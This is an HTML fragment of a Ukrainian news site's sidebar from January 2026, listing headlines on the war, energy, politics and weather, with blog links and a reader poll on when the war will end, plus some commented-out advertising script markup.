                    <h3><a href="/blognews/1769506907-nimechchina-bilshe-ne-mozhe-postachati-sistemi-patriot-ukrayini.html" style="">Німеччина більше не може постачати системи Patriot Україні - Пісторіус</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">178</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769506907-nimechchina-bilshe-ne-mozhe-postachati-sistemi-patriot-ukrayini.html#mc-container" data-cackle-channel="533271" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:39</time>
                    <h3><a href="/blognews/1769510415-na-cherkashchini-pri-zatrimanni-zlochintsya-zaginuli-chetvero.html" style="">На Черкащині при затриманні злочинця загинули четверо поліцейських: стрілка ліквідували</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">369</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769510415-na-cherkashchini-pri-zatrimanni-zlochintsya-zaginuli-chetvero.html#mc-container" data-cackle-channel="533278" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1769522281-zmina-harakteru-es-ta-korinni-reformi-u-nimechchini-poyasnili.html">Зміна характеру ЄС та корінні реформи: у Німеччині пояснили скепсис щодо членства України (Факти)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1769522281-zmina-harakteru-es-ta-korinni-reformi-u-nimechchini-poyasnili.html">27.01.2026, 19:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1769518682-evropa-nova-rosiyska-sira-zona-yak-rosiya-zminyue-narativi.html">Європа – нова російська сіра зона? Як Росія змінює наративи інформаційної війни в епоху Трампа (Точка зору. Радіо Свобода)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1769518682-evropa-nova-rosiyska-sira-zona-yak-rosiya-zminyue-narativi.html">27.01.2026, 19:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769518682-lizhka-dlya-zsu-na-18-milyoniv-griven-v-odesi-eksposadovtsi.html">Ліжка для ЗСУ на 18 мільйонів гривень. В Одесі експосадовці отримали підозру у недбалості під час закупівель (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769518682-lizhka-dlya-zsu-na-18-milyoniv-griven-v-odesi-eksposadovtsi.html">27.01.2026, 19:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1769518682-ukrayina-rozrahovue-na-vstup-do-evrosoyuzu-u-2027-rotsi-zelenskiy.html">Україна розраховує на вступ до Євросоюзу у 2027 році — Зеленський (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1769518682-ukrayina-rozrahovue-na-vstup-do-evrosoyuzu-u-2027-rotsi-zelenskiy.html">27.01.2026, 19:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1769515081--kulturne-vtorgnennya-populyarna-u-sotsmerezhah-rosiyska.html">«Культурне вторгнення». Популярна у соцмережах російська пісня Sigma Boy може бути елементом пропаганди — The Economist (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1769515081--kulturne-vtorgnennya-populyarna-u-sotsmerezhah-rosiyska.html">27.01.2026, 19:00</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769449202-mozhemo-diyti-do-blekautu-ekspert-nazvav-umovi-za-yakih.html">Можемо дійти до блекауту: експерт назвав умови, за яких в енергетиці станеться колапс</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769449202-mozhemo-diyti-do-blekautu-ekspert-nazvav-umovi-za-yakih.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769454533-namagavsya-pidirvati-granatoyu-politseyskih-na-kiyivshchini.html">Намагався підірвати гранатою поліцейських: на Київщині зі стріляниною затримано чоловіка</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769454533-namagavsya-pidirvati-granatoyu-politseyskih-na-kiyivshchini.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769454737-zelenskiy-pribrav-malyuka-zi-skladu-rnbo-ta-dodav-tudi.html">Зеленський прибрав Малюка зі складу РНБО та додав туди двох міністрів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769454737-zelenskiy-pribrav-malyuka-zi-skladu-rnbo-ta-dodav-tudi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769496860-odesa-vnaslidok-rosiyskoyi-ataki-e-postrazhdali-trivayut.html">Одеса: Внаслідок російської атаки є постраждалі. Тривають пошуки людей під завалами</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769496860-odesa-vnaslidok-rosiyskoyi-ataki-e-postrazhdali-trivayut.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769497418-snigoviy-shtorm-u-ssha-polovina-shtativ-ogolosili-nadzvichayniy.html">Сніговий шторм у США: половина штатів оголосили надзвичайний стан, є загиблі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769497418-snigoviy-shtorm-u-ssha-polovina-shtativ-ogolosili-nadzvichayniy.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769422427-zmi-charlz-iii-povnistyu-vikresliv-iz-korolivskogo-menyu.html">ЗМІ: Чарльз III повністю викреслив із королівського меню три популярні продукти</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1972</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769449202-mozhemo-diyti-do-blekautu-ekspert-nazvav-umovi-za-yakih.html">Можемо дійти до блекауту: експерт назвав умови, за яких в енергетиці станеться колапс</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1077</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769512665--opalyuvalniy-sezon-zaversheno-chinovnik-rozpoviv-shcho-chekae.html">«Опалювальний сезон завершено»: чиновник розповів, що чекає на столичну Троєщину</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">857</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769432239-olena-kravets-na-tli-chutok-pro-rozluchennya-rozkrila-pravdu.html">"Усе складно". Олена Кравець на тлі чуток про розлучення розкрила правду про свій сімейний статус</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">795</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769445276-masshtabi-vrazhayut-foto-yak-viglyadae-tes-zseredini-pislya.html">Масштаби вражають: ФОТО, як виглядає ТЕС зсередини після атак РФ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">720</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104629</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55522</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45709</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39315</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24890</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599680</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566274</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448051</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411424</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
